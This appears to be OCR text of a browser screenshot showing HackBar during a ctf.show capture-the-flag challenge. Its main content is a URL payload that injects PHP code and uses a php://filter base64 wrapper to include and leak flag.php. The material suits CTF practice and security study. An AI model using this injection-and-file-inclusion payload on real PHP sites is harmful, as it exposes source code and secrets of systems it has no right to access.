 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQE
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://c967db4e-64b5-4256-b27c-fcc0995af35d.challenge.ctf.show/?c=echo
'';?><?php include $_GET[url];&url=php://filter/read=convert.base64-
encode/resource=flag.php